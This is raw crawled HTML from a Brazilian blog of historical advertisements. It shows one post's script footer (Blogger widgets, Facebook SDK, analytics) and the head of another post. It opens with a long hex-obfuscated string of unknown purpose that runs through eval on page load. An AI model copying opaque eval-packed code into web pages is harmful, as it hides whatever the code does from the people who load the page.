x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5VvoC-CJOrTEM7Uqb8wNXjtFQErQ:1769319339336';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2020/05/casa-colombo.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/8176349206482637986/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '8176349206482637986', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s72-c/propaganda+antiga+casa+colombo+1920.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s1600/propaganda+antiga+casa+colombo+1920.JPG', 'pageName': 'Casa Colombo - 1920', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Casa Colombo - 1920', 'metaDescription': 'Propaganda antiga da Casa Colombo veiculada em 1920'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Casa Colombo - 1920', 'description': 'Propaganda antiga da Casa Colombo veiculada em 1920', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRWcyN_GkBKpMeo95LnO8Fawufmu_UX_cEcSYstiw0D7c4nr5u2lnEgOBRhp_NOEpn7QYji2QCzj9kcAT2iKDmj9eBvbJwIQIxcRCCKtU00-Wx_h3T8Bm216zkli9qkUxuLAYVUfDSvXQ/s1600/propaganda+antiga+casa+colombo+1920.JPG', 'url': 'https://www.propagandashistoricas.com.br/2020/05/casa-colombo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8176349206482637986}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html
body_size: 51508
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/5539045577130725764/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s1600/propaganda+antiga+elixir+de+nogueira+1916.jpg' rel='image_src'/>
<meta content='Propaganda antiga do Elixir de Nogueira com testemunhal de restabelecimento de saúde em 1916' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html' property='og:url'/>
<meta content='Elixir de Nogueira - 1916' property='og:title'/>
<meta content='Propaganda antiga do Elixir de Nogueira com testemunhal de restabelecimento de saúde em 1916' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/w1200-h630-p-k-no-nu/propaganda+antiga+elixir+de+nogueira+1916.jpg' property='og:image'/>
<title>
Elixir de Nogueira - 1916 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Elixir de Nogueira - 1916' property='og:title'/>
